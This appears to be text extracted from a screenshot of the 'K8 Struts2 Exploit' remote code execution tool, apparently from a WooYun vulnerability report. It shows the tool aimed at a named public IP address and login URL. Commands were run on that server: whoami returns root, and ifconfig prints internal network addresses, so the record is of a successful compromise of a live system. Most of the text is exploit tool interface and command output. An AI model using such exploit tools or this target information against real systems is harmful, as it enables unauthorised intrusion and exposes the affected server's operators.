 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://120.192.83.154:8083/ky_agent/login/login.action?loginpath=ouda 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ifconfig
em1 Link encap:Ethernet HWaddr B0:83:FE:C7:0E:15
inet addr:172.16.7.2 Bcast:172.16.7.255 Mask:255.255.255.0
inet6 addr: fe80::b283:feff:fec7:e15/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:75413955 errors:0 dropped:0 overruns:0 frame:0
TX packets:85967934 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:37187418053 (34.6 GiB) TX bytes:55409137146 (51.6 GiB)
Interrupt:16
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:44009 errors:0 dropped:0 overruns:0 frame:0
TX packets:44009 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4757509 (4.5 MiB) TX bytes:4757509 (4.5 MiB)
www.wooyun.org